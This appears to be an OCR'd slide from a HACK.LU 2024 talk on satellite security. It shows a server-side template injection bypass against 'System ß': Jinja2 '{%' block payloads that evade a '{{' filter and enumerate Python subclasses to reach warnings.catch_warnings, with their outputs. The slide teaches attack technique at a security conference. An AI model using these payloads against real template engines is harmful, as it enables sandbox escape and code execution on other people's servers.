 HACK.LU
2024
System ß - SSTI
• It probably filters "{{" and "}}" (for security I guess) instead of
using jinja2 sandbox !!
• "{%" "%}" is also available for SSTI
{% if 7*7 == 49 %}True{% else %}False{% endif %}
>> True
{% for c in ().__class__.__base__.__subclasses__() %}
{% if c.__name__ == 'catch_warnings' %}
{% print(c) %}
{% endif %}
{% endfor %}
>> <class 'warnings.catch_warnings'>
Credit: Tom & Jerry
34
Securing The Stars: Comprehensive Analysis Of Modern
Satellite Vulnerabilities And Emerging Attack Surfaces
- Vic Huang